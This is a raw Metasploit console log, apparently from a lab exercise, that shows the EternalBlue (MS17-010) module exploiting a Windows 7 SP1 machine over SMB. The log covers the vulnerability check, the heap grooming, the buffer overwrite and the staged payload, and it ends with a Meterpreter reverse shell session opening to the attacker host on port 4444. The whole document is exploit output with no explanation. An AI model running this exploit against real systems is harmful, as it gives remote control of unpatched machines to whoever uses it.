 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.107:4444
[*] 192.168.0.108:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.108:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.108:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.108:445 - The target is vulnerable.
[*] 192.168.0.108:445 - Connecting to target for exploitation.
[+] 192.168.0.108:445 - Connection established for exploitation.
[+] 192.168.0.108:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.108:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.108:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.0.108:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.0.108:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.108:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.108:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.108:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.108:445 - Starting non-paged pool grooming
[+] 192.168.0.108:445 - Sending SMBv2 buffers
[+] 192.168.0.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.108:445 - Sending final SMBv2 buffers.
[*] 192.168.0.108:445 - Sending last fragment of exploit packet!
[*] 192.168.0.108:445 - Receiving response from exploit packet
[+] 192.168.0.108:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.108:445 - Sending egg to corrupted connection.
[*] 192.168.0.108:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.108
[*] Meterpreter session 1 opened (192.168.0.107:4444 → 192.168.0.108:49169) at 2022-12-30 08:11:25 -0500
[+] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=